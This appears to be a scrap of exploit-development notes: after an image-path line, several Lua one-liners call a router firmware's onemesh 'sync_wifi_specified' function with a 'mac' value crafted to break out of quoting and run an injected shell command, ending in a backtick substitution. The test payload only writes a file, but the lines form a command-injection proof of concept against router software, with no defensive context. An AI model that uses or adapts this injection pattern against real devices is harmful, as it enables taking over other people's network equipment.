 lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="%s"})'
echo urmum>d
lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="echo urmum>d"})'
lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="'echo urmum>d"})'
lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="'`echo urmum>d`"})'